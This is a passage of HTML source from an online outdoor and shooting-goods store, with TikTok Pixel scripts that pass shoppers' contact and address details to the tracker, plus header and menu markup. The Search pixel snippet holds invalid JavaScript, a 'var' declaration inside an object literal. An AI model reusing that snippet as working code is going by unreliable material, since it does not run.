  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('D24HOGRC77U0MQFSKROG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('D24HOGRC77U0MQFSKROG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('D24HOGRC77U0MQFSKROG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('D24HOGRC77U0MQFSKROG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999334628","timezone_offset":"-6.0","timestamp":"2026-01-26T13:03:15.78939700Z","visit_id":"b07e7e39-4cb8-46d2-b980-a7871d0349e7","channel_id":1}');
})();
</script>

        <!-- AFTER HEAD SCRIPT -->
        

        <script>
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="header-logo--wrap">
        <div class="header-logo logo-full-size-desktop logo-full-size-mobile">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://dnwoutdoors.com/" class="header-logo__link" data-header-logo-link>
        <img class="header-logo-image-unknown-size"
             src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/original/dnwwhitelogo_1713395597__72756.original.png"
             alt="DNW Outdoors"
             title="DNW Outdoors">
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
                <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting/shooting/"
   data-collapsible="navPages-241"
>
    Shooting
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-241" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/new-category">Firearms</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/firearms/shotguns/">Shotguns</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/firearms/rifles/">Rifles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/firearms/suppressors/">Suppressors</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/">Ammunition</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/rifle-ammunition/">Rifle Ammunition</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/handgun-ammunition/">Handgun Ammunition</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/ammunition/rimfire-ammunition/">Rimfire Ammunition</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun/">Shotshell Ammunition</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotshell-ammunition/10-gauge/">10 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/12-gauge/">12 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/16-ga/">16 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/20-gauge/">20 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/28-gauge/">28 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shotgun-ammunition/410-gauge/">410 Gauge</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/shooting/optics/">Optics</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/rifle-scopes/">Rifle Scopes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/thermal-scopes/">Thermal Scopes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/night-vision-scopes/">Night Vision Scopes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/dot-sights/">Dot Sights</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/shooting/optics/spotting-1/">Spotting</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/shooting/rangefinders/">Rangefinders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/shooting/binoculars/">Binoculars</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/rings-bases-and-mounts/">Rings, Bases and Mounts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/optics/optics-accessories/">Optics Accessories </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/">Benches, Rests and Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/benches-and-vises/">Benches and Vises</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/shooting-bags/">Shooting Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/bipods/">Bipods</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/monopod/">Monopod</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/tripods/">Tripods</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/accessories/">Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/">Choke Tubes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/10-gauge/">10 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/410-gauge/">410 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/28-gauge/">28 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/20-gauge/">20 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/16-gauge/">16 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/12-gauge/">12 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
